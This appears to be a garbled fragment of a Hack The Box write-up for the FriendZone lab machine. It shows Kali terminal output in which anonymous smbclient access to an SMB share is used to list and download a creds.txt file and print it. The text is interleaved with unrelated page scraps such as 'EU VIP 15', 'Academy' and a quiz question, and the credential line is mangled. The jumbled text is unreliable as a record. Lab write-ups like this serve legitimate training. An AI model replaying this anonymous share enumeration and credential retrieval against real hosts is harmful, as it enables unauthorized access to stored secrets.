 └─$ smbclient \\10.10.10.123\ -N
Password for [WORKGROUP\k14d1u5]:
\10.10.10.123 -N: Not enough '\' characters in service
Usage: smbclient [-?EgqBNPkV] [-?|--help] [--usage] [-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--lis
[-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--quiet] [-B|--browse] [-d|--debuglevel=DEBUGLEV
[--leak-report] [--leak-report-full] [-R|--name-resolve=NAME-RESOLVE-ORDER] [-O|--socket-options=SOCKETOPTIO
[-W|--workgroup=WORKGROUP] [--realm=REALM] [-U|--user=[DOMAIN/]USERNAME[%PASSWORD]] [-N|--no-pass] [--passwo
[--use-kerberos=desired|required|off] [--use-krb5-ccache=CCACHE] [--use-winbind-ccache] [--client-protection
EU VIP 15
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ smbclient //10.10.10.123/ -N
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ smbclient //friendzone.red/ -N
Target IP Address
10.10.10.123
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ smbclient //friendzone.red/general -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jan 17 07:10:51 2019
.. D 0 Wed Sep 14 00:56:24 2022
creds.txt N 57 Wed Oct 10 10:52:42 2018
Academy
3545824 blocks of size 1024. 1642864 blocks available
What is the common name for the box given on the TLS certificate on one of the open ports?
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \>
for Business
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ cat creds.txt
creds for the admin THING:
a n:W #
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$